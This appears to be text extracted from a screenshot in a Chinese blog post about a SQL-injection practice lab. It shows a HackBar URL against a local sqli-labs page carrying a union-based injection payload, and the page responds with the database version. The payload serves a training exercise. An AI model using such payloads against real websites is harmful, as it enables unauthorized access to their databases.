 Welcome Dhakkan
Your Login name:5.5.53
Your Password:3
查看器 控制台 HackBar PP-Debugger 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/sql/Less-1/?id=-1' union select 1,version(),3 -- +
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/qq_46804551